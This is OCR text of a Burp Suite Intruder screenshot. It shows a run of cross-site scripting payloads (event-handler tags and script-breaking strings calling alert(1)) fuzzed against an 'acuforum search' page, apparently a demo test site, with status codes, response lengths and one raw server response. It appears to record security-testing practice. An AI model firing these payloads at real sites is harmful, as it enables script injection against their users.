 burp-StartBurp
Google - Mozilla Firefox
Pictures
07:39 AM
2
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
20 '-alert(1)-' 500 1423
21 '-alert(1)// 500 1423
22 \'-alert(1)// 500 1423
23 </script><svg onload=alert(1)> 200 4065
24 <x contenteditable onblur=alert(... 200 4120
25 <x onclick=alert(1)>click this! 200 4067
26 <x oncopy=alert(1)>copy this! 200 4061
27 <x oncontextmenu=alert(1)>righ... 200 4111
28 <x oncut=alert(1)>copy this! 200 4058
29 <x ondblclick=alert(1)>double cli... 200 4105
30 <x ondrag=alert(1)>drag this! 200 4061
31 <x contenteditable onfocus=aler... 200 4123
32 <x contenteditable oninput=aler... 200 4123
33 <x contenteditable onkeydown=... 200 4146
34 <x contenteditable onkeypress=... 200 4149
35 <x contenteditable onkeyup=aler... 200 4140
36 <x onmousedown=alert(1)>click ... 200 4079
37 <x onmousemove=alert(1)>hove... 200 4079
38 <x onmouseout=alert(1)>hover t... 200 4076
39 <x onmouseover=alert(1)>hover ... 200 4079
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:21:38 GMT
7 Connection: close
8 Content-Length: 3883
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
? Search... 0 matches
124 of 6606